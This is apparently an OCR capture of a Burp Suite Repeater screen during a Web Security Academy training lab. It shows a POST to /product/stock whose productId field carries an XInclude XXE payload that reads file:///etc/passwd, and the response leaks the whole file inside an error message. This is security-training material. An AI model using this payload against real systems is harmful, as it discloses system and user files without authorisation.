 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Send Cancel < > Target: https://acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net/product?product
Id=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net
10 Content-Length: 126
11 Connection: close
12 Cookie: session=6qq1cMxXLiOtF7qG6Qojdui5B54Rs9zo
13
14 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "